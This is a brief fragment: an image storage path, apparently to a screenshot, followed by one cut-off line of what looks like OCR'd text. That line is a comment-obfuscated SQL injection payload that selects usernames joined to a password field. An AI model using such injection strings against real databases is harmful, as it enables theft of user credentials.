
*/ALL/**/SELECT/**/1,2,concat(username,char(58),pa
==================================================
==================================================